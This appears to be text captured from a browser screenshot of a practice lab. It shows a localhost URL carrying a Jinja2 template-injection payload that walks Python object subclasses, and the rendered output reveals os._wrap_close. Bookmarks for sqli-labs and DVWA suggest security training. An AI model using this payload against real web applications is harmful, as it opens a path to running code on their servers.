 127.0.0.1:5000/test?{{"".__class__.__bases__[0].__subclasses__()[147]}}
导入书签... 新手上路 sqli labs DVWA
Oops! That page doesn't exist.
http://127.0.0.1:5000/test?<class 'os._wrap_close'>